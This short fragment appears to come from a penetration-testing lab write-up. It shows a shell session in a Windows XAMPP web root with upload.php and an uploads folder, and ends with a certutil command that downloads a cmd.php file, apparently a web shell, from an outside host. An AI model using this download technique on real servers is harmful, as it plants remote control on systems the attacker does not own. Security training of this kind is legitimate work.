 SHELL> echo "Test" > test.txt
SHELL> dir
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/13/2021 3:18 AM assets
d----- 7/13/2021 3:18 AM css
d----- 7/13/2021 3:18 AM js
d----- 4/6/2023 6:06 PM uploads
-a---- 7/7/2021 10:53 AM 9635 index.php
-a---- 4/6/2023 6:17 PM 14 test.txt
-a---- 7/7/2021 9:56 AM 835 upload.php
SHELL> certutil.exe -urlcache -split -f http://192.168.49.98/cmd.php cmd.p
**** Online ****